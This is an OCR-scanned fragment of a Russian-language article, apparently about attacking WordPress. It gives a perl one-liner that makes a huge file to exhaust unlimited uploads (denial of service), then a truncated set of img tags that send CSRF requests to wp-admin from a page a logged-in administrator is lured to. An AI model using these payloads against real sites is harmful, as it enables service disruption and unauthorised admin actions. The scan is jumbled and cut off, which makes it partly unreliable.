
Так как размеры загружаемых файлов не
ограничиваются, мы можем вызвать отказ в
обслуживании, создав огромные файлы. Например,
perl -e 'print "<>"x28000000' >
так:
dosme.txt
.
Затем нужно заманить авторизованного
администратора на вредоносную страницу, где под
видом картинок будем отправлять запросы на
уязвимый сервер.
<img src='http://<wp server>/wp-admin/pr
<img src='http://<wp server>/wp-admin/pr
<img src='http://<wp server>/wp-admin/pr
<img src='http://<wp server>/wp-admin/pr
<img src='http://<wp server>/wp-admin/pr
<img src='http://<wp server>/wp-admin/pr
<wp server>
Здесь
— уязвимый сервер,